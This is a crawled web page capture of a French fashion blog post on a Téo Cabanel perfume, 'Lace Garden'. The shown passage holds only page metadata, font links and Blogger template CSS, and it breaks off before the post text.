

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.frenchfashiontouch.com/2015/03/teo-cabanel-lace-garden.html
body_size: 50316
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.frenchfashiontouch.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.frenchfashiontouch.com/2015/03/teo-cabanel-lace-garden.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="French Fashion Touch - Atom" href="https://www.frenchfashiontouch.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="French Fashion Touch - RSS" href="https://www.frenchfashiontouch.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="French Fashion Touch - Atom" href="https://www.blogger.com/feeds/1251792400030083169/posts/default" />

<link rel="alternate" type="application/atom+xml" title="French Fashion Touch - Atom" href="https://www.frenchfashiontouch.com/feeds/6365720364390013298/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA4Jygv7_pQQl7z6o1mg9y9ZfKTtx2PZwiyo34h4XeIoqMvsf50Eab6sT7qm1qMPsXe06K7cujL4QCJpHrRmGAwhC4jNE89F4pb-oxmb-vALzhcbe8sNqu1EU8ZycbITEljtZC5k7B0xE/s1600/lace+garden+1.JPG' rel='image_src'/>
<meta content='https://www.frenchfashiontouch.com/2015/03/teo-cabanel-lace-garden.html' property='og:url'/>
<meta content='TÉO CABANEL : Lace Garden' property='og:title'/>
<meta content=' À la fin du XIXe siècle, Théodore Cabanel crée de précieuses eaux de Cologne ainsi que des quintessences d&#39;extraits pour mouchoirs. Il est ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA4Jygv7_pQQl7z6o1mg9y9ZfKTtx2PZwiyo34h4XeIoqMvsf50Eab6sT7qm1qMPsXe06K7cujL4QCJpHrRmGAwhC4jNE89F4pb-oxmb-vALzhcbe8sNqu1EU8ZycbITEljtZC5k7B0xE/w1200-h630-p-k-no-nu/lace+garden+1.JPG' property='og:image'/>
<title>
TÉO CABANEL : Lace Garden - French Fashion Touch
</title>
<!-- Description and Keywords (start) -->
<meta content='Blog français spécialisé dans l&#39;hôtellerie et les voyages' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='TÉO CABANEL : Lace Garden' property='og:title'/>
<meta content='https://www.frenchfashiontouch.com/2015/03/teo-cabanel-lace-garden.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA4Jygv7_pQQl7z6o1mg9y9ZfKTtx2PZwiyo34h4XeIoqMvsf50Eab6sT7qm1qMPsXe06K7cujL4QCJpHrRmGAwhC4jNE89F4pb-oxmb-vALzhcbe8sNqu1EU8ZycbITEljtZC5k7B0xE/s1600/lace+garden+1.JPG' property='og:image'/>
<meta content='French Fashion Touch' property='og:site_name'/>
<meta content='https://www.frenchfashiontouch.com/' name='twitter:domain'/>
<meta content='TÉO CABANEL : Lace Garden' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA4Jygv7_pQQl7z6o1mg9y9ZfKTtx2PZwiyo34h4XeIoqMvsf50Eab6sT7qm1qMPsXe06K7cujL4QCJpHrRmGAwhC4jNE89F4pb-oxmb-vALzhcbe8sNqu1EU8ZycbITEljtZC5k7B0xE/s1600/lace+garden+1.JPG' name='twitter:image'/>
<meta content='TÉO CABANEL : Lace Garden' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,700%7CLora:400,700" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Open+Sans:400italic,400,300,600,700,800%7CMerriweather:300,400,700&amp;ver=4.1.5" id="gfont-style-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,700,400italic" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Montserrat:400&amp;subset=latin&amp;ver=1431676409" id="redux-google-fonts-memory-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Yesteryear" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Raleway:400,700,500,300' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/css?family=Droid+Serif:400,400italic,700,700italic%7CPT+Serif:400,400italic,700,700italic%7CDroid+Sans:400,700&amp;subset=latin,latin-ext" id="themerex-font-style-google_fonts-css" media="all" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C600%2C700%2C400italic%7CLustria%3A300%2C400%2C600%2C700%2C400italic&subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Ccyrillic' id='letsblog-fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Oracle
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout, body#layout .container {
width:800px;
}
body#layout #header {
margin-bottom: 80px;
clear:both;
}
body#layout div.container.sp_sidebar #main {
width: 97%;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:250px;
margin-right: 20px;
}
body#layout #widget-area .widget, body#layout #sidebar .widget {
width:250px;
}
body {
color: #444;
font-weight: 400;
-webkit-font-smoothing: antialiased;
font-size: 17px;
word-wrap: break-word;
font-family: serif;
margin: 0;
font-weight: 300;
-webkit-font-smoothing: subpixel-antialiased;
color: #474747;
letter-spacing: .07em;
}
p {
font-size:14px;
line-height:26px;
}
a {
text-decoration:underlined;
color:blue;
}
a:hover {
}
a.quickedit img {width:18px!important;height:18px!important;}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1000px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
margin-top: 0px;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:100%;
margin-right:30px;
float:left;
}
#sidebar {
width:320px;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#171717;
height:50px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:22px;
position:relative;
}
.menu li a {
font-family:"Open Sans", sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
color:#fff;
line-height:50px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
.menu li .sub-menu li ul{
left: 100%;
top: 0;
background: #383838;
display: block;
position: absolute;
z-index: 10;
visibility: hidden;
opacity: 0;
-webkit-transition: all .25s ease-out;
-moz-transition: all .25s ease-out;
-ms-transition: all .25s ease-out;
-o-transition: all .25s ease-out;
transition: all .25s ease-out;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu li .sub-menu li:hover > ul {
visibility:visible;
opacity:10;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
body#layout div#sidebar {
width: 285px;
}
.menu1 {
text-align:center;
}
div#navigation-wrapper1 {
}
.menu1 li {
display:inline-block;
margin-right:35px;
position:relative;
}
.menu1 li a {
display: block;
line-height: 50px;
color: #7e7e7e;
text-transform: uppercase;
font-size: 12px;
font-weight: 500;
font-family: Raleway;
font-family: Lato;
font-size: 12px;
font-weight: 600;
letter-spacing: 2px;
text-transform: uppercase;
color: #222222;
}
/*** DROPDOWN ***/
.menu1 .sub-menu,
.menu1.children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu1 ul a,
.menu1 ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu1 ul li,
.menu1 ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu1 ul a:hover,
.menu1 ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu1 li:hover > ul,
.menu1 ul li:hover > ul {
display: block;
}
.menu1 .sub-menu ul,
.menu1 .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:40px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:60px;
font-size:14px;
line-height:60px;
color:#999;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
background:#474747;
}
.show-search {
position:absolute;
top:60px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:0px;
top:5px;
}
#top-social a i {
line-height: 39px;
font-size: 16px;
font-weight: 300;
/* display: block; */
width: 26px;
/* height: 26px; */
text-align: center;
margin: 0px;
}
/********************************/
/*** Header ***/
/********************************/
#header {
background-color: #fff;
border-top: 8px solid #293335;
}
#logo {
text-align:center;
padding:40px 0;
}
/** Featured area **/
.item .info {
text-align: center;
top: auto;
bottom: 2.857em;
right: auto;
left: 15%;
height: auto;
min-height: 65px;
padding: 1.8em 1.5em 1.8em;
width: 70%;
box-sizing: border-box;
z-index: 9;
background-color: rgba(0,0,0,0.6);
position: absolute;
}
span.feat-cat a {
color: #fff;
}
.info .feat-cat {
color: #ffffff;
line-height: 27px;
padding: 0 15px;
display: inline-block;
text-transform: uppercase;
font-size: 12px;
}
.featured-area {
margin-bottom:50px;
}
#owl-demo .item img{
max-width: 100%;
height: 420px;
opacity: 0.9;
object-fit: cover;
width: 100%;
}
#owl-demo .item .feat-overlay {
width:100%;
bottom:6px;
}
#owl-demo .item .feat-overlay h3 a {
font-size: 15px;
color: #fff;
font-weight: 400;
letter-spacing: 1px;
font-family: 'Playfair Display', serif;
font-weight: 400;
font-size: 18px;
line-height: 30px;
text-transform: capitalize;
}
#owl-demo .item .feat-overlay h3 a:hover {
}
.owl-item:hover .icon-postbanner {
opacity: 1;
filter: alpha(opacity=1);
}
.icon-postbanner {
width: 40px;
height: 40px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
border: 1px solid #ffffff;
opacity: 0.5;
filter: alpha(opacity=50);
float: right;
line-height: 38px;
text-align: center;
}
.feat-text h3 {
margin: 0;
font-size: 12px;
font-family: 'Montserrat';
font-size: 12px;
color: #ffffff;
letter-spacing: 2px;
text-transform: uppercase;
display: inline-block;
}
div#footer-social1 h2 {
display: none;
}
#instafeed{max-width:100%;margin:0 auto;list-style:none;text-align:center;font-family:sans-serif;  line-height: 0px;
border-bottom: 1px solid rgba(34,34,34,0.1);}
#instafeed li{display:inline-block;width: 14.28%;margin:0;padding:0;text-align:left;position:relative}
#instafeed div{margin:0;position:relative}
#instafeed img{max-width:100%;display:block;position:relative;z-index:10;-webkit-transition:-webkit-transform .4s;-moz-transition:-moz-transform .4s;transition:transform .4s}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:100px;
padding-bottom: 1px;
margin-bottom: 40px;
min-height: 322px;
background-color: #fff;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
text-align: center;
}
.post-header .cat a {
display: inline-block;
line-height: 12px;
padding-left: 8px;
padding-top: 5px;
padding-bottom: 15px;
color: #444;
text-transform: uppercase;
font-size: 12px;
color: #ccc8c9;
color: #000000;
font: italic 13px Playfair Display, serif;
letter-spacing: 1px;
}
span.cat {
color: #ccc8c9;
font-family: Droid Sans,serif;
text-transform: uppercase;
}
.post-header .cat a:hover {
text-decoration:underline;
}
.post-header h1 a, .post-header h2 a, .post-header h1 {
text-transform: uppercase;
text-align: center;
line-height: 30px;
margin-bottom: 30px;
display: block;
margin-top: 27px;
text-decoration: none;
color: #000000;
font-size: 32px;
font-weight: 700;
line-height: 30px;
font-family: 'Open Sans Condensed', sans-serif;
}
.post-header h2 a:hover {
opacity:.50;
}
.post_info_date span {
display: inline-block;
padding: 0 1.2em;
background: #ffffff;
position: relative;
z-index: 2;
}
.post_detail.post_date {
width: 40%;
margin: 10px auto 5px;
}
.post_info_date {
color: #000000;
margin-top: 0;
width: 100%;
font-size: 25px;
font-weight: 400;
text-align: center;
letter-spacing: .2em;
padding: 7px 0px 4px;
font-family: 'Open Sans Condensed', sans-serif;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
width: 100%;
height: auto;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
padding: 0 0px;
box-sizing: border-box;
text-align: justify;
line-height: 1.7em;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: center;
}
.post-entry a.more-link {
color: #6e6d79;
text-align: center;
margin: 25px 0 10px 0;
border: 1px solid #d0d0d0;
display: inline-block;
padding: 12px 30px 12px;
text-transform: uppercase;
font-size: 12px;
line-height: 17px;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.break-p {
text-align: center;
}
.myclaso {
overflow: hidden;
margin-bottom: 20px;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align: center;
margin-bottom: 50px;
border-bottom: 1px solid #f1f1f1;
padding-bottom: 35px;
}
.post-share a {
display:inline-block;
}
.share-box {
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:17px;
}
/*** Post author ***/
.post-author {
margin-bottom: 80px;
margin-top: 70px;
overflow: hidden;
padding: 10px;
border: 1px solid #ddd;
}
.post-authorz {
background-color: #fff;
min-height: 102px;
padding: 20px;
}
.separator a {
margin-left: 0px!important;
}
.separator {
text-align: justify!important;;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:42px;
font-weight:700;
border-bottom:2px solid #444;
padding-bottom:3px;
display:inline-block;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:220px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
color:#000;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
h1.logo_h.logo_h__txt {
text-align: center;
padding: 0px 0 28px;
color: #222;
font-family: 'Playfair Display', serif;
font-weight: 400;
font-size: 80px;
font-weight: bold;
text-transform: lowercase;
}
.widget.PageList h2 {
display: none;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:100px;
clear:both;
}
.pagination a {
color: #999;
font-family: "Open Sans", sans-serif;
letter-spacing: 3px;
text-transform: uppercase;
font-size: 12px;
font-weight: 600;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
.pagination .older {
float: right;
position: relative;
text-align: right;
}
.pagination .newer {
float: left;
position: relative;
text-align: left;
}
.post-nav-icon {
position: absolute;
top: -4px;
width: 44px;
height: 25px;
text-align: center;
line-height: 25px;
/* background-color: #789376; */
color: #000;
letter-spacing: 0;
}
#social-bar { width: 100%; height:90px;background-color: #000; margin: 0 0 0px 0; letter-spacing: 1px; font-size: 18px; font-family: 'Lustria'; font-weight: normal; line-height: 20px; color: #fff; }
#social-bar a { color: #fff; }
#social-bar i { margin: 0 10px 0 0; }
#social-bloglovin { display: inline-block; width: 25%; text-align: center;  }
#social-bloglovin a:hover { color: #999; }
#social-bloglovin a:hover i { color: #ff0000; }
#social-twitter { display: inline-block; width: 24%; text-align: center; }
#social-twitter a:hover { color: #4099ff; }
#social-facebook { display: inline-block; width: 24%; text-align: center; }
#social-facebook a:hover { color: #3b5998; }
#social-instragram { display: inline-block; width: 24%; text-align: center; }
#social-instragram a:hover { color: #517fa4; }
.arqam-widget-counter li{
border:0px;
display:inline-block;
width: 24%;
}
.arqam-widget-counter.arq-col1 li {
display: inline !important;
border-bottom: 0px;
}
.arqam-widget-counter.arq-col1 li a {
padding: 0px 12px;
line-height: 30px;
display: inline-block;
}
.arqam-widget-counter.arq-outer-frame {
background: transparent;
border-radius: 0px;
-moz-border-radius: 0px;
-webkit-border-radius: 0px;
box-shadow: none;
-moz-box-shadow:none;
-webkit-box-shadow: none;
border: none;
border-bottom:0px;
}
.arqam-widget-counter {
margin-bottom: 0px !important;
overflow: hidden;
clear: both;
padding: 0;
}
.arqam-widget-counter.arq-outer-frame li a i {
background: #000 none repeat scroll 0 0;
border-radius: 50px;
display: inline-block;
}
.arqam-widget-counter li span {
display: inline-block;
font-size: 18px;
text-align: center;
}
.arqam-widget-counter li a i {
color: #fff;
font-size: 18px;
height: 20px;
line-height: 20px;
margin: 8px auto;
text-align: center;
transition: none 0s ease 0s ;
width: 20px;
}
.arqam-widget-counter li a i.arqicon-delicious, .arqam-widget-counter li a i.arqicon-twitter, .arqam-widget-counter li a i.arqicon-vimeo, .arqam-widget-counter li a i.arqicon-gplus {
font-size: 14px;
}
.arqam-widget-counter li a {
opacity: 1;
padding: 0;
}
.arqam-widget-counter li a small {
color: #fff;
font-size: 18px;
}
.older .post-nav-icon{
right:0;
}
.newer .post-nav-icon{
left:0;
}
.older .pager-heading {
margin-bottom: 5px;
color:#000;
margin-right: 42px;
}
.older .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#222;
margin-right: 42px;
}
.newer .pager-heading {
margin-bottom: 5px;
color:#000;
margin-left: 42px;
}
.newer .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#222;
margin-left: 42px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 68px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#cea525;
font-size:14px;
margin:0 5px 0 7px;
}
div#logo img {
padding: 50px 0;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:18px 0;
background:#f2f2f2;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:15px;
color:#888;
float:left;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
color:#888888;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
div#widget-area a {
color: #000;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
